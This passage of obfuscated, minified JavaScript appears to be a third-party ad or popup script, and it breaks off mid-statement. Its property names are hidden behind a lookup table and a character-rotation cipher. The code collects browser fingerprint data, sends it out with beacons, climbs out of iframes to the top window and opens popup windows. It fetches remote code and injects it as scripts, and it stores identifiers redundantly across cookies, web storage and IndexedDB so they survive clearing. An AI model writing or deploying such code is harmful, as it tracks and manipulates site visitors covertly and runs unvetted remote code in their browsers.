Qi(e){for(var t=J.Co,r=e[J.zr];r;)t=t*J.dT^e[J.GM](--r);return t>>>J.D}var Ki=function(){function e(){var t=this;rt(this,e),at(this,J.uO),at(this,J.tU,!J.J),at(this,J.rU,[]),at(this,J.CU),at(this,J.oU,J.vW()),at(this,J.OU),at(this,J.FU),window[J.xa](J.fU,function(){t[J.tU]&&t[J.pE]()})}return nt(e,[J.vW(J.LM,J.XE,J.lW,function(r){this[J.CU]=r}),J.vW(J.LM,J.YE,J.lW,function(r){this[J.uO]=r}),J.vW(J.LM,J.dP,J.lW,function(){var r=this;this[J.tU]=!J.D,this[J.FU]=setInterval(function(){return r[J.pE]()},Hi)}),J.vW(J.LM,J.PP,J.lW,function(){this[J.tU]=!J.J,this[J.OU]&&clearTimeout(this[J.OU]),this[J.FU]&&clearInterval(this[J.FU])}),J.vW(J.LM,J.jE,J.lW,function(){this[J.rU]=[]}),J.vW(J.LM,J.pE,J.lW,function(){if(!(!navigator[J.fu]||!this[J.uO]||!this[J.tU]||!this[J.rU][J.zr])){var r=this[J.uO],n=r[J.gB],a=r[J.RT],i=r[J.RQ],s=r[J.PT],o=r[J.CS];if(n){var u=JSON[J.aM](J.vW(J.CU,this[J.CU],J.qF,J.vW(J.RT,a,J.RQ,i,J.PT,s,J.CS,o,J.Su,document[J.Su],J.KV,+new Date),J.rU,this[J.rU])),c=J.vW(J.fa,J.iM),f=new Blob([u],c);navigator[J.fu](n+J.CV,f),this[J.jE]()}}}),J.vW(J.LM,J.sE,J.lW,function(r){this[J.rU][J.Wg](r),this[J.rU][J.zr]>=Zi&&this[J.pE]()}),J.vW(J.LM,J.ST,J.lW,function(r,n){var a=Qi(n[J.j]);if(a in this[J.oU]){this[J.oU][a]++;return}this[J.oU][a]=J.J,this[J.sE](J.vW(J.wJ,r,J.cJ,Pn[J.Xa],J.of,J.vW(J.j,n[J.j],J.ro,n[J.ro]||pa())))}),J.vW(J.LM,J.vq,J.lW,function(r,n){this[J.sE](J.vW(J.wJ,r,J.NJ,n,J.cJ,Pn[J.Ba]))})])}(),Ji=function(e){function t(){return rt(this,t),oa(this,t,arguments)}return sa(t,e),nt(t,[J.vW(J.LM,J.yE,J.lW,function(n){if(!n){this[J.ST](J.iB,new Error(J.MS));return}this[J.ST](J.iB,n)})])}(Ki),Se=new Ji,Xi=J.g,$i=new Vi,ga=!J.J;function qn(e){$i[J.Tr](function(t,r){Se[J.yE](t),e(r)},function(t){Se[J.yE](t)})}function Yi(){return new Promise(function(e){try{Q(window[J.UF])===J.pa&&Q(window[J.UF][J.Ir])===J.pa&&Q(window[J.UF][J.Ir][J.ZU])===J.pa&&typeof window[J.UF][J.Ir][J.ZU][J.YT]==J.mr&&window[J.UF][J.Ir][J.ZU][J.YT](J.RT,function(t,r){e(r||J.A)})}catch(t){e(J.A)}})}var eo=function(t){try{Q(window[J.UF])===J.pa&&Q(window[J.UF][J.Ir])===J.pa&&Q(window[J.UF][J.Ir][J.ZU])===J.pa&&typeof window[J.UF][J.Ir][J.ZU][J.YT]==J.mr&&window[J.UF][J.Ir][J.ZU][J.jT](J.RT,t,function(){})}catch(r){}};function to(e){return new Promise(function(t){return setTimeout(function(){return t(J.A)},e)})}function ro(e){ga=e}function br(e){if(!ga)return qn(e);Promise[J.or]([Yi(),to(Xi)])[J.ka](function(t){if(t)return e(t);qn(function(r){eo(r),e(r)})})}var Oe=navigator[J.ja],no=Oe[J.ur](J.eo(J.DF,J.A))||[],ao=Oe[J.ur](J.eo(J.AF,J.A))||[],io=parseInt(no[J.J],J.y)||parseInt(ao[J.J],J.y),Hs=parseInt((Oe[J.ur](J.eo(J.fL,J.A))||[])[J.J],J.y),Zs=parseInt((Oe[J.ur](J.eo(J.ZL,J.A))||[])[J.J],J.y),ha=J.eo(J.oo,J.Pk)[J.pd](Oe),ma=J.eo(J.Oo,J.A)[J.pd](Oe),wr=J.eo(J.Rf,J.A)[J.pd](Oe)||ma&&navigator[J.TF]>J.D,be=wr||ha,oo=J.eo(J.Fo,J.fo)[J.pd](Oe),Qs=J.eo(J.Zo,J.A)[J.pd](Oe),Ks=J.eo(J.yo,J.A)[J.pd](Oe),uo=J.eo(J.go,J.A)[J.pd](Oe),Js=J.eo(J.Ko,J.A)[J.pd](Oe),so=J.eo(J.Hf,J.Pk)[J.pd](Oe)||J.eo(J.hf,J.Pk)[J.pd](Oe),ya=ha&&so,Xs=wr&&J.eo(J.sT,J.A)[J.pd](Oe)&&!io,$s=wr&&J.eo(J.ef,J.A)[J.pd](Oe),Ys=wr&&J.eo(J.if,J.Pk)[J.pd](Oe),ba=J.eo(J.Go,J.Pk)[J.pd](navigator[J.ja]),co=J.eo(J.Ro,J.Pk)[J.pd](navigator[J.ja]),lo=J.eo(J.Ho,J.Pk)[J.pd](navigator[J.ja]),fo=Q(window[J.ho])===J.pa,hr=function(){return be&&window[J.cL](J.JL)[J.Og]},dt=J.K,vr=document[J.sa],Ye=[window],vo=[],po=function(){};vr&&vr[J.xk]&&(po=vr[J.xk]);var Ln;try{for(st=Ye[J.rr](-J.J)[J.vk]();st&&st!==st[J.Sk]&&((Ln=st[J.Sk])!=J.c&&Ln[J.nF][J.IW]);)Ye[J.Wg](st[J.Sk]),st=st[J.Sk]}catch(e){}var st;Ye[J.va](function(e){e[J.AO][J.OL][J.br][J.vu]||(e[J.AO][J.OL][J.br][J.vu]=Math[J.EM]()[J.vP](J.Qo)[J.rr](J.Va));var t=e[J.AO][J.OL][J.br][J.vu];e[t]=e[t]||[];try{e[dt]=e[dt]||[]}catch(r){}});function go(e,t,r){var n=arguments[J.zr]>J.Z&&arguments[J.Z]!==void J.D?arguments[J.Z]:J.D,a=arguments[J.zr]>J.Ya&&arguments[J.Ya]!==void J.D?arguments[J.Ya]:J.D,i=arguments[J.zr]>J.mf?arguments[J.mf]:void J.D,s;try{s=vr[J.Ur][J.tg](J.wL)[J.Va]}catch(f){}try{var o=window[J.AO][J.OL][J.br][J.vu]||dt,u=window[o][J.KP](function(f){return f[J.PT]===r&&f[J.Cg]})[J.BL](),c=J.vW();c[J.tT]=e,c[J.SL]=t,c[J.PT]=r,c[J.Cg]=u?u[J.Cg]:a,c[J.Df]=s,c[J.VL]=n,c[J.lL]=i,i&&i[J.gE]&&(c[J.gE]=i[J.gE]),vo[J.Wg](c),Ye[J.va](function(f){var l=f[J.AO][J.OL][J.br][J.vu]||dt;f[l][J.Wg](c);try{f[dt][J.Wg](c)}catch(v){}})}catch(f){}}function wa(e,t){for(var r=Er(),n=J.D;n<r[J.zr];n++)if(r[n][J.PT]===t&&r[n][J.tT]===e)return!J.D;return!J.J}function Er(){for(var e=[],t=function(){for(var s=Ye[r][J.AO][J.OL][J.br][J.vu],o=Ye[r][s]||[],u=function(l){var v=e[J.KP](function(d){var y=d[J.tT],m=d[J.PT],W=y===o[l][J.tT],L=m===o[l][J.PT];return W&&L})[J.zr]>J.D;v||e[J.Wg](o[l])},c=J.D;c<o[J.zr];c++)u(c)},r=J.D;r<Ye[J.zr];r++)t();try{for(var n=function(){for(var s=Ye[a][dt]||[],o=function(f){var l=e[J.KP](function(v){var d=v[J.tT],y=v[J.PT],m=d===s[f][J.tT],W=y===s[f][J.PT];return m&&W})[J.zr]>J.D;l||e[J.Wg](s[f])},u=J.D;u<s[J.zr];u++)o(u)},a=J.D;a<Ye[J.zr];a++)n()}catch(i){}return e}function Rn(e,t){try{Ye[J.va](function(r){var n=r[J.AO][J.OL][J.br][J.vu]||J.A;n&&r[n]&&(r[n]=r[n][J.KP](function(a){var i=a[J.tT]!==e,s=a[J.PT]!==t;return i||s})),r[dt]=r[dt][J.KP](function(a){var i=a[J.tT]!==e,s=a[J.PT]!==t;return i||s})})}catch(r){}}var Kt=function(t){return window[J.au](t)};function ho(){if(typeof navigator[J.uF]<J.v&&J.Mr in navigator[J.uF]){var e=!!navigator[J.uF][J.KE],t=[J.yL,J.gL,J.KL,J.GL];return navigator[J.uF][J.Mr](t)[J.ka](function(r){var n=[];return r[J.gL]&&n[J.Wg]([J.UB,Kt(r[J.gL][J.Wu]())]),r[J.KL]&&n[J.Wg]([J.QB,Kt(r[J.KL])]),n[J.Wg]([J.mB,Kt(e)]),r[J.yL]&&n[J.Wg]([J.IB,Kt(r[J.yL])]),r[J.GL]&&n[J.Wg]([J.JB,Kt(r[J.GL])]),n})[J.uA](function(){return Promise[J.Lr]([])})}return Promise[J.Lr]([])}function mo(e){try{return e[J.tg](J.wL)[J.Va][J.tg](J.fk)[J.rr](-J.Va)[J.sd](J.fk)[J.Wu]()}catch(t){return J.A}}var ec=new RegExp(J.dk,J.Pk),tc=new RegExp(J.tk,J.Pk),ke=J.vW(),yo=J.RM[J.tg](J.A)[J.MF]()[J.sd](J.A);typeof window<J.v&&(ke[J.nr]=window,typeof window[J.nF]<J.v&&(ke[J.LF]=window[J.nF]));typeof document<J.v&&(ke[J.Er]=document,ke[J.qr]=document[yo]);typeof navigator<J.v&&(ke[J.rk]=navigator);function Ea(){var e=ke[J.Er];try{ke[J.wf]=e[J.wf]}catch(r){var t=[][J.ab][J.WT](e[J.bE](J.Pf),function(n){return n[J.Ur]===J.pQ});ke[J.wf]=t&&t[J.ny][J.wf]}}Ea();ke[J.aa]=function(e){var t=e?window[J.RL]:window[J.Sk];if(!t)return J.c;try{var r=t[J.AO],n=r[J.wf](J.KM);return r[J.ku][J.cf](n),n[J.DO]!==r[J.ku]?!J.J:(n[J.DO][J.Of](n),ke[J.nr]=t,ke[J.Er]=ke[J.nr][J.AO],ke[J.qr]=ke[J.nr][J.AO][J.OL],Ea(),!J.D)}catch(a){return!J.J}};ke[J.Wa]=function(){try{return ke[J.Er][J.sa][J.DO]!==ke[J.Er][J.ku]?(ke[J.yU]=ke[J.Er][J.sa][J.DO],(!ke[J.yU][J.Zr][J.JW]||ke[J.yU][J.Zr][J.JW]===J.sU)&&(ke[J.yU][J.Zr][J.JW]=J.Wx),!J.D):!J.J}catch(e){return!J.J}};var bo=J.G,wo=J.R;function fn(e,t){if(!(t!=J.c&&t[J.ZO])&&!(t!=J.c&&t[J.mo]))throw new Error(J.io);var r=(t==J.c?void J.D:t[J.HL])===J.zf?e==J.c?void J.D:e[J.zf]:e==J.c?void J.D:e[J.ku];if(!r&&(t!=J.c&&t[J.EF])){setTimeout(function(){fn(e,Ri(Li(J.vW(),t),J.vW(J.mI,typeof t[J.mI]>J.v?bo:(t==J.c?void J.D:t[J.mI])-J.J)))},wo);return}if(e&&r){var n=e[J.wf](J.KM);t!=J.c&&t[J.ZO]&&n[J.ou](J.Ur,t[J.ZO]),t!=J.c&&t[J.su]&&n[J.ou](J.su,J.nn),t!=J.c&&t[J.En]&&n[J.ou](J.En,J.nn),t!=J.c&&t[J.mo]&&(n[J.LA]=t[J.mo]),t!=J.c&&t[J.GE]&&n[J.ou](J.qn,J.bn),n[J.Kf]=function(){t!=J.c&&t[J.aq]&&n[J.DO]&&n[J.DO][J.Of](n)},r[J.cf](n),typeof(t==J.c?void J.D:t[J.Wb])==J.mr&&(t==J.c||t[J.Wb](n))}}function Eo(e,t){fn(e,J.vW(J.mo,J.xu[J.WP](t,J.rT)))}function Mn(e,t,r){e[J.va](function(n){fn(ee()[J.AO],J.vW(J.ZO,n,J.aq,t,J.GE,r))})}function ko(e){try{return e[J.oT](function(t){var r=t[J.KM],n=t[J.uI],a=ee()[J.AO][J.Su],i=!n[J.kn](function(s){return a[J.Gb](s)});return i?r:J.c})[J.KP](function(t){return!!t})}catch(t){return[]}}function Ao(){var e=document[J.wf](J.qF);e[J.Nf]=J.zo,e[J.jO]=J.wo,document[J.ku][J.cf](e)}var rr=document[J.sa],je=rr&&rr[J.br]||J.vW(),Nt=rr&&rr[J.Ur]||J.A,ka=function(){var t=je[J.eT]||J.A,r=je[J.iT]||J.A,n=je[J.mT]||J.A;try{var a=new URL(Nt);t=a[J.WQ][J.rL](J.eT)||t,r=a[J.WQ][J.rL](J.iT)||r,n=a[J.WQ][J.rL](J.mT)||n}catch(i){}return J.vW(J.dO,t,J.PO,r,J.tO,n)},Aa=function(){var t=je[J.XL]||J.A,r=je[J.YL]||J.A;try{var n=new URL(Nt);t=n[J.WQ][J.rL](J.vQ)||t,r=n[J.WQ][J.rL](J.aQ)||r}catch(a){}return t||r?[t,r][J.sd](J.Fr):J.A},To=function(){return rr},dn=function(){return Nt},Fn=function(){return je[J.Df]},So=function(){return je[J.Af]},Ta=function(){return je[J.Tf]},Bo=function(){return je[J.uf]},Sa=function(){return je[J.S]||je[J.du]},Co=function(){try{return Nt[J.tg](J.jF)[J.D][J.tg](J.wL)[J.Ya]}catch(t){return J.A}},Do=function(){return Ta()||Co()},Ba=function(){var t=je[J.HT]||J.A;try{var r=new URL(Nt);t=r[J.WQ][J.rL](J.HT)||t}catch(n){}return t},Ca=function(){var t=je[J.hT]||J.A;try{var r=new URL(Nt);t=r[J.WQ][J.rL](J.hT)||t}catch(n){}return t},_o=window[J.bF][J.Qr][J.vP](),Io=function(){if(ar()[J.Mf])return!J.D;try{var t=_o[J.vP]()[J.ur](J.eo(J.DU,J.A)),r=Rt(t,J.Va),n=r[J.D],a=r[J.J],i=a[J.tg](J.fk)[J.oT](Number);return i[J.D]<J.Gh?!J.J:i[J.D]>J.Gh?!J.D:i[J.J]>J.D}catch(s){}return!J.J},xo=function(t){var r=ar();if(r[J.Mf])return r[J.Mf](t);try{var n=document[J.wf](J.eZ);n[J.by]=t;var a=n[J.by];if(window[J.ho]!==void J.D)return window[J.ho][J.kb](J.Wq,JSON[J.aM](J.vW(J.ZO,a)));if(window[J.RE]&&J.HE in window[J.RE])return window[J.RE][J.HE](JSON[J.aM](J.vW(J.kQ,J.Wq,J.xQ,J.vW(J.ZO,a))));if(window[J.RL]&&window!==window[J.RL])return window[J.RL][J.xb](JSON[J.aM](J.vW(J.kQ,J.Wq,J.xQ,J.vW(J.ZO,a))),J.kq)}catch(i){}window[J.sr](t,J.CT)},zo=J.aP[J.WP](kr(),J.Ck);function Oo(e){try{e[J.xa](J.of,function(t){Se[J.ST](J.sA,new Error(J.RJ+t[J.fa]))}),e[J.xa](J.hL,function(){e[J.DO]&&e[J.DO][J.Of](e)})}catch(t){Se[J.ST](J.sA,new Error(J.xq+t))}}function ar(){var e=ee();return Q(e[J.UF])===J.pa&&Q(e[J.UF][J.Ir])===J.pa?e[J.UF][J.Ir]:J.vW()}function Zr(){try{var e=ar(),t=Math[J.lr]((e==J.c?void J.D:e[J.Ab])||J.D,(e==J.c?void J.D:e[J.Tb])||J.D,window[J.qo]||J.D),r=screen[J.IW]||J.D;return!t||!r?!J.J:t/r>=J.Pu}catch(n){return!J.J}}function $t(e){var t=arguments[J.zr]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:document,r=arguments[J.zr]>J.Va?arguments[J.Va]:void J.D,n=arguments[J.zr]>J.Z?arguments[J.Z]:void J.D;if(et()&&Io())xo(e);else try{return t[J.WM][J.sr](e,J.CT,r)}catch(a){return window[J.sr](e,J.CT,r)}}function Da(e,t){Q(e[J.tu])===J.pa&&(t=t||Sa(),Object[J.an](e[J.tu])[J.va](function(r){var n=e[J.tu][r][J.fa],a=e[J.tu][r][J.uO];n===J.uQ&&(t||a[J.mE])&&(window[J.MI]=window[J.MI]||fetch(zo)[J.ka](function(i){return i[J.Ta]()}),window[J.MI][J.ka](function(i){var s=document[J.wf](J.KM);s[J.LA]=J.mV[J.WP](i,J.GV)[J.WP](JSON[J.aM](a),J.Nc),s[J.br][J.uf]=J.aV[J.WP](r),t&&(s[J.br][J.S]=t),(document[J.zf]||document[J.OL])[J.cf](s)}))}))}var Ft=J.H,jn=J.h,Nn=J.e,Po=J.i,qo=J.m,Wn=J.z,Lo=J.w,Ae=[J.kk,J.ok,J.Ok,J.Fk],Ro=J.Z;function Ct(e){if(typeof e==J.kP)try{e=JSON[J.zL](e)}catch(t){}if(e&&e[J.fa]&&(e[J.fa]===J.HM||e[J.fa]===J.hM||e[J.fa]===J.aW||e[J.fa]===J.QF))return!J.D}function Mo(e){if(typeof e==J.kP)try{e=JSON[J.zL](e)}catch(t){}return e&&e[J.fa]?e[J.fa]:J.A}var _a;(function(e){var t=Object[e[J.Bf]],r=function(_,O){for(var F in O)t(_,F,e[J.Vf](e[J.oZ],O[F],e[J.rf],!e[J.lf]))},n=function(_,O,F){return new Promise(function(Z,ue){var vW=function(X){try{U(F[e[J.DZ]](X))}catch(ve){ue(ve)}},ie=function(X){try{U(F[e[J.cy]](X))}catch(ve){ue(ve)}},U=function(X){return X[e[J.Gk]]?Z(X[e[J.ky]]):Promise[e[J.oy]](X[e[J.ky]])[e[J.xZ]](vW,ie)};U((F=F[e[J.dy]](_,O))[e[J.DZ]]())})},a=e[J.Vf]();r(a,e[J.Vf](e[J.nf],function(){return i},e[J.qf],function(){return s}));var i=function(_){return window[e[J.Xf]][_]},s=function(_,O){return window[e[J.Xf]][_]=O,window[e[J.Xf]][_]===O},o=e[J.Vf]();r(o,e[J.Vf](e[J.nf],function(){return u},e[J.qf],function(){return c}));var u=function(_){return window[e[J.cF]][_]},c=function(_,O){return window[e[J.cF]][_]=O,window[e[J.cF]][_]===O},f=e[J.Vf]();r(f,e[J.Vf](e[J.nf],function(){return j},e[J.Uf],function(){return h},e[J.qf],function(){return A}));var l=e[J.Br],v=e[J.Br],d=e[J.Vf](),y=!e[J.lf],m=e[J.td],W=function(){return new Promise(function(_,O){var F=window[e[J.pf]][e[J.TZ]](l,e[J.KZ]);F[e[J.Pk]]=function(Z){var ue=Z[e[J.my]][e[J.Zy]];ue[e[J.wy]][e[J.Hy]](v)||ue[e[J.ey]](v)},F[e[J.LZ]]=function(Z){_(Z[e[J.my]][e[J.Zy]])},F[e[J.EZ]]=function(Z){O(Z[e[J.my]][e[J.gy]])}})},L=function(){return n(void e[J.lf],e[J.td],de()[J.ty](function _(){var O;return de()[J.LZ](function(F){for(;;)switch(F[J.Kk]){case J.D:if(O=m,O){F[J.Kk]=J.Va;break}return F[J.Kk]=J.J,W();case J.J:m=F[J.xZ];case J.Va:return F[J.eZ](J.Va,m)}},_)}))},C=function(_,O){return n(void e[J.lf],e[J.td],de()[J.ty](function F(){var Z,ue,vW,ie;return de()[J.LZ](function(U){for(;;)switch(U[J.Kk]){case J.D:return U[J.Kk]=J.J,L();case J.J:return ue=e[J.Sr],vW=e[J.gk],ie=e[J.bZ],Z=U[J.xZ][ue](v,e[J.ty])[vW](v)[ie](O,_),U[J.eZ](J.Va,new Promise(function(K,X){Z[e[J.LZ]]=function(){K(!e[J.lf])},Z[e[J.EZ]]=function(ve){X(ve[e[J.my]][e[J.gy]])}}))}},F)}))},h=function(_){return n(void e[J.lf],e[J.td],de()[J.ty](function O(){var F,Z,ue,vW;return de()[J.LZ](function(ie){for(;;)switch(ie[J.Kk]){case J.D:return ie[J.Kk]=J.J,L();case J.J:return Z=e[J.Sr],ue=e[J.gk],vW=e[J.oZ],F=ie[J.xZ][Z](v,e[J.lZ])[ue](v)[vW](_),ie[J.eZ](J.Va,new Promise(function(U,K){F[e[J.LZ]]=function(X){var ve=X[e[J.my]][e[J.Zy]];U(ve||e[J.td])},F[e[J.EZ]]=function(X){K(X[e[J.my]][e[J.gy]])}}))}},O)}))},oe=function(){return n(void e[J.lf],e[J.td],de()[J.ty](function _(){var O,F,Z,ue;return de()[J.LZ](function(vW){for(;;)switch(vW[J.Kk]){case J.D:return vW[J.Kk]=J.J,L();case J.J:return Z=e[J.Sr],ue=e[J.gk],O=vW[J.xZ][Z](v,e[J.lZ])[ue](v),F=e[J.Vf](),vW[J.eZ](J.Va,new Promise(function(ie,U){var K=O[e[J.Gy]]();K[e[J.LZ]]=function(X){var ve=X[e[J.my]][e[J.Zy]];ve?(F[ve[e[J.uy]]]=ve[e[J.ky]],ve[e[J.Ay]]()):(d=F,ie())},K[e[J.EZ]]=function(X){U(X[e[J.my]][e[J.gy]])}}))}},_)}))},ae=function(){return n(void e[J.lf],e[J.td],de()[J.ty](function _(){return de()[J.LZ](function(O){for(;;)switch(O[J.Kk]){case J.D:return oe(),O[J.Kk]=J.J,new Promise(function(F){return setTimeout(F,e[J.Fy])});case J.J:O[J.Kk]=J.D;break;case J.Va:return O[J.eZ](J.Va)}},_)}))};ae();var j=function(_){return _ in d?d[_]:e[J.td]},A=function(_,O){return d[_]=O,C(_,O)[e[J.xZ]](function(F){y=F,F&&oe()}),y},R=e[J.Vf]();r(R,e[J.Vf](e[J.nf],function(){return re},e[J.qf],function(){return Ee}));var x=e[J.Vf](),re=function(_){return _ in x?x[_]:e[J.td]},Ee=function(_,O){return x[_]=O,!e[J.lf]},ge=e[J.Vf]();r(ge,e[J.Vf](e[J.nf],function(){return De},e[J.qf],function(){return me}));var De=function(_){var O=new RegExp(e[J.zZ][e[J.iZ]](_,e[J.Kk]));return(document[e[J.WZ]][e[J.jZ]](O)||[])[e[J.NZ]](e[J.v],e[J.hZ])[e[J.rZ]]()||e[J.td]},me=function(_,O){var F=window[e[J.fZ]][e[J.PZ]],Z=new Date;return Z[e[J.yZ]](Z[e[J.IZ]]()+e[J.KZ]),document[e[J.WZ]]=e[J.eZ][e[J.iZ]](_,e[J.GZ]),document[e[J.WZ]]=e[J.eZ][e[J.iZ]](_,e[J.Rk])[e[J.iZ]](O,e[J.sZ])[e[J.iZ]](Z[e[J.ay]](),e[J.BZ])[e[J.iZ]](F),De(_)===O},$=e[J.Vf](e[J.Xf],a,e[J.cF],o,e[J.pf],f,e[J.vZ],R,e[J.WZ],ge),ye=function(_){var O=_[J.MM],F=_[J.LM],Z=Pt(O),ue;try{for(Z[J.gk]();!(ue=Z[J.Kk]())[J.hr];){var vW=ue[J.lW];try{var ie=$[vW]?$[vW][e[J.nf]](F):e[J.td];if(ie!==e[J.td])return ie}catch(U){}}}catch(U){Z[J.Gk](U)}finally{Z[J.Rk]()}return e[J.td]},D=function(_){return n(void e[J.lf],[_],function(O){var F=O[J.MM],Z=O[J.LM];return de()[J.ty](function ue(){var vW,ie,U,K,X,ve,Ke;return de()[J.LZ](function(se){for(;;)switch(se[J.rf]=se[J.Kk]){case J.D:vW=Pt(F),se[J.rf]=J.J,vW[J.gk]();case J.Va:if((ie=vW[J.Kk]())[J.hr]){se[J.Kk]=J.y;break}if(U=ie[J.lW],se[J.rf]=J.Z,!$[U]){se[J.Kk]=J.Hh;break}if(!$[U][e[J.Uf]]){se[J.Kk]=J.Gh;break}return se[J.Kk]=J.Ya,$[U][e[J.Uf]](Z);case J.Ya:if(K=se[J.xZ],K===e[J.td]){se[J.Kk]=J.mf;break}return se[J.eZ](J.Va,K);case J.mf:se[J.Kk]=J.Hh;break;case J.Gh:if(X=$[U]?$[U][e[J.nf]](Z):e[J.td],X===e[J.td]){se[J.Kk]=J.Hh;break}return se[J.eZ](J.Va,X);case J.Hh:se[J.Kk]=J.ih;break;case J.eh:se[J.rf]=J.eh,ve=se[J.xZ];case J.ih:se[J.Kk]=J.Va;break;case J.y:se[J.Kk]=J.ch;break;case J.wh:se[J.rf]=J.wh,Ke=se[J.xZ],vW[J.Gk](Ke);case J.ch:return se[J.rf]=J.ch,vW[J.Rk](),se[J.Rk](J.ch);case J.Ah:return se[J.eZ](J.Va,e[J.td])}},ue,J.c,[[J.Z,J.eh],[J.J,J.wh,J.ch,J.Ah]])})()})},Pe=function(_){var O=_[J.MM],F=_[J.LM],Z=_[J.lW],ue=_[J.nM],vW=e[J.lf],ie=Pt(O),U;try{for(ie[J.gk]();!(U=ie[J.Kk]())[J.hr];){var K=U[J.lW];if($[K])try{var X=$[K][e[J.qf]](F,Z);if(X&&ue)return!e[J.lf];X&&(vW+=e[J.KZ])}catch(ve){}}}catch(ve){ie[J.Gk](ve)}finally{ie[J.Rk]()}return vW>e[J.lf]},_e=function(_){return n(void e[J.lf],[_],function(O){var F=O[J.MM],Z=O[J.LM],ue=O[J.lW],vW=O[J.nM];return de()[J.ty](function ie(){var U,K,X,ve,Ke,se,Wt,qe;return de()[J.LZ](function(fe){for(;;)switch(fe[J.rf]=fe[J.Kk]){case J.D:U=e[J.lf],K=Pt(F),fe[J.rf]=J.J,K[J.gk]();case J.Va:if((X=K[J.Kk]())[J.hr]){fe[J.Kk]=J.wh;break}if(ve=X[J.lW],!$[ve]){fe[J.Kk]=J.y;break}if(fe[J.rf]=J.Z,!$[ve][e[J.If]]){fe[J.Kk]=J.Gh;break}return fe[J.Kk]=J.Ya,$[ve][e[J.If]](Z,ue);case J.Ya:if(Ke=fe[J.xZ],!(Ke&&vW)){fe[J.Kk]=J.mf;break}return fe[J.eZ](J.Va,!e[J.lf]);case J.mf:Ke&&(U+=e[J.KZ]),fe[J.Kk]=J.eh;break;case J.Gh:if(se=$[ve][e[J.qf]](Z,ue),!(se&&vW)){fe[J.Kk]=J.Hh;break}return fe[J.eZ](J.Va,!e[J.lf]);case J.Hh:se&&(U+=e[J.KZ]);case J.eh:fe[J.Kk]=J.y;break;case J.ih:fe[J.rf]=J.ih,Wt=fe[J.xZ];case J.y:fe[J.Kk]=J.Va;break;case J.wh:fe[J.Kk]=J.Ah;break;case J.ch:fe[J.rf]=J.ch,qe=fe[J.xZ],K[J.Gk](qe);case J.Ah:return fe[J.rf]=J.Ah,K[J.Rk](),fe[J.Rk](J.Ah);case J.uh:return fe[J.eZ](J.Va,U>e[J.lf])}},ie,J.c,[[J.Z,J.ih],[J.J,J.ch,J.Ah,J.uh]])})()})};_a=e[J.Vf](e[J.nf],ye,e[J.qf],Pe,e[J.Uf],D,e[J.If],_e)}(Object[J.IF](J.vW(J.Br,J.Lf,J.td,J.c,J.nf,J.Ef,J.qf,J.bf,J.Uf,J.Qf,J.If,J.Jf,J.Bf,J.Sf,J.Vf,function(){for(var t=J.vW(),r=[][J.rr][J.WT](arguments),n=J.D;n<r[J.zr]-J.J;n+=J.Va)t[r[n]]=r[n+J.J];return t},J.lf,J.D,J.Xf,J.Yf,J.cF,J.jf,J.pf,J.sf,J.vZ,J.aZ,J.WZ,J.kZ,J.xZ,J.dZ,J.PZ,J.tZ,J.rZ,J.CZ,J.oZ,J.OZ,J.rf,J.FZ,J.fZ,J.ZZ,J.yZ,J.gZ,J.KZ,J.J,J.GZ,J.RZ,J.Kk,J.HZ,J.v,J.Va,J.hZ,J.Z,J.eZ,J.A,J.iZ,J.mZ,J.zZ,J.wZ,J.NZ,J.cZ,J.DZ,J.AZ,J.TZ,J.uZ,J.Pk,J.MZ,J.LZ,J.nZ,J.EZ,J.qZ,J.bZ,J.UZ,J.gk,J.QZ,J.IZ,J.JZ,J.BZ,J.SZ,J.Gk,J.VZ,J.lZ,J.XZ,J.Sr,J.YZ,J.jZ,J.pZ,J.sZ,J.vy,J.ay,J.Wy,J.ky,J.xy,J.dy,J.Py,J.ty,J.ry,J.Cy,function(t,r){return new RegExp(t,r)},J.oy,J.Oy,J.Fy,J.F,J.Rk,J.fy,J.Zy,J.yy,J.gy,J.Ky,J.Gy,J.Ry,J.Hy,J.hy,J.ey,J.iy,J.my,J.zy,J.wy,J.Ny,J.cy,J.Dy,J.Ay,J.Ty,J.uy,J.My))[J.xP](function(e,t){return Object[J.ta](e,t[J.D],J.vW(J.rL,function(){return typeof t[J.J]!=J.kP?t[J.J]:t[J.J][J.tg](J.A)[J.oT](function(n){var a=n[J.GM](J.D);return a>=J.LV&&a<=J.nV?String[J.yu]((a-J.LV+J.ke-J.ch)%J.ke+J.LV):a>=J.VQ&&a<=J.lQ?String[J.yu]((a-J.VQ+J.ke-J.ch)%J.ke+J.VQ):n})[J.sd](J.A)})),e},J.vW())));var we=_a,Fo=J.N,Ia=function(){function e(t,r,n){rt(this,e),this[J.uO]=t,this[J.LM]=r,this[J.AU]=n,this[J.TU]=[]}return nt(e,[J.vW(J.LM,J.dq,J.lW,function(){var r;try{r=JSON[J.zL](we[J.dn](J.vW(J.MM,Ae,J.LM,this[J.LM])))}catch(n){}return r instanceof Array?r:[]}),J.vW(J.LM,J.Pq,J.lW,function(r){var n=this[J.tq](r);try{we[J.gu](J.vW(J.MM,Ae,J.LM,this[J.LM],J.lW,n,J.nM,!J.D))}catch(a){}}),J.vW(J.LM,J.tq,J.lW,function(r){try{return typeof r==J.kP?r:JSON[J.aM](r)}catch(n){return J.A}}),J.vW(J.LM,J.rq,J.lW,function(r){var n=this,a=J.D,i=new Date()[J.tr](),s=this[J.dq]();s[J.va](function(o){var u=n[J.TU][J.KP](function(c){var f=c[J.Td];return f===o[J.Td]})[J.vk]();u||(a++,n[J.TU][J.Wg](o)),u&&u[J.bb]<o[J.bb]&&(a++,n[J.TU]=n[J.TU][J.oT](function(c){return c[J.Td]===o[J.Td]?o:c}))}),this[J.TU]=this[J.TU][J.KP](function(o){var u=o[J.jy],c=o[J.Vy],f=o[J.Rq],l=o[J.BB];return f&&l<i-n[J.AU]&&f<i-Fo||!u&&!Ct(c)?(a++,!J.J):!J.D}),(a||r)&&(this[J.TU][J.wQ](function(o,u){return o[J.BB]<u[J.BB]?-J.J:o[J.BB]>u[J.BB]?J.J:J.D}),this[J.Pq](this[J.TU]))}),J.vW(J.LM,J.ag,J.lW,function(){var r=this,n=new Date()[J.tr]();return this[J.rq](),this[J.TU][J.KP](function(a){var i=a[J.Rq];if(!i)return!J.D;var s=Math[J.lr](r[J.uO][J.WC]()[J.To],r[J.uO][J.WC]()[J.no],r[J.AU]);return i>=n-s})}),J.vW(J.LM,J.Cq,J.lW,function(r){var n=new 